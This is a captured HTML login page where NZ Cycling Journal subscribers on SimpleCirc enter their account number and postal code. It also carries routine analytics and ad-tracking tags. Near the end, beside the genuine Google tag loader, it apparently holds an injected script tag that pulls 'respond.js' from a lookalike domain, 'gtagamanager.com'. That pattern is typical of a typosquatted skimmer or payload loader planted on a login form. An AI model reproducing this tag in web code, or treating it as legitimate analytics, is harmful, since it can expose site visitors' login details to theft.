

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/subscriber_login/nz-cycling-journal
body_size: 3710
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Log in to your account</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="">
	<meta name="twitter:image:src" content="">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.upsell-image {
max-height:150px!important;
}
.pull-left.upsell-text-next-to-image {
    display: contents!important;
}
.btn-primary {
    background-color: #000000;
    border-color: #000000;
}
.btn-primary:hover {
    color: #000000;
    background-color: #fff;
    border-color: #000000;
}

.checkout-sections-block {
background-color: #000000;
color: #fff;
}
.summary-block {
background-color: #000000;
color: #fff;
}

.purchase-summary-title {
font-size: 24px;
font-weight: 500;
color: #fff;
}
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/ae265eb2633ca11d52a15cf8ff6e5d26.png" class="banner-image" />
		</div>
	</div>	

	
	
	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/nz-cycling-journal">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/nz-cycling-journal"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
									<li class="shop-li">
				<a href="/shop/nz-cycling-journal">Shop</a>
			</li>
					</ul>
	</div>
	</div>

	
	<div class="row">
		<div class="col-md-offset-3 col-md-6 text-center" style="margin-top:15px;">
			<h2 style="margin-top:10px; margin-bottom: 15px;">Log into your account</h2>
			
						<img src="//s3.amazonaws.com/simplecirc-cdn/labels/subbuddy_label.png" style="max-width:100%;">
			<p><small>Use the account number and zip/postal code found on your mailing label or renewal form.</small></p>
						
			<br />
			<div class="col-md-offset-1 col-md-10">	
			<form id="subscriber-login-form" class="form-horizontal" role="form" method="POST" action="https://simplecirc.com/subscriber_login_submit">
			
				<input type="hidden" name="_token" value="XKLVw4qS95DpjvVvpw2N9rgQBEbWtM9Dhlu0t3q3">
				
								<input type="hidden" name="publisher_id" value="2555">
				<input type="hidden" name="publication_id" value="2477">
								
							
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="account-number" name="account_id" placeholder="Account Number" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
			
				<div class="form-group">
					<div class="col-md-12">
						<input type="text" class="form-control" id="zipcode" name="zipcode" placeholder="Zip/Postal Code" value="" style="font-size:18px; font-weight:300; padding:15px; height:auto; background-color:#fcfcfc;">
					</div>
				</div>
				
				<br />
				<input id="subscriber-form-submit-btn" type="submit" class="btn btn-warning btn-lg disabled subscriber-login-btn" style="width:100%;" value="Log In">
				
				<br /><br />
								<p>
					<a href="/retrieve_account_number/nz-cycling-journal">Don't know your account number?</a>
				</p>
							
			</form>
			
			<!--br /><br />
			<p>Gift subscription? <a href="/giftgiver_login">Log in here</a></p-->
			
			</div>
			
		</div>
	</div>	


	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'XKLVw4qS95DpjvVvpw2N9rgQBEbWtM9Dhlu0t3q3';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = ["New Zealand"];
		var tax_publisher_id = 2555;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$("#account-number").focus();

$('#subscriber-login-form').bind('input propertychange', function() {
	if($("#account-number").val().length>0 && $("#zipcode").val().length>0)
	{
		$("#subscriber-form-submit-btn").removeClass('disabled');
	}
	else
	{
		$("#subscriber-form-submit-btn").addClass('disabled');
	}
});	

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E47F10VSTN5"></script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=G-E47F10VSTN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E47F10VSTN5');
</script>
				<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '325368036057408');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=325368036057408&ev=PageView&noscript=1"
/></noscript>
				<meta name="facebook-domain-verification" content="ov3vn61uldby48qjohcetdjifxgi4v" />
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
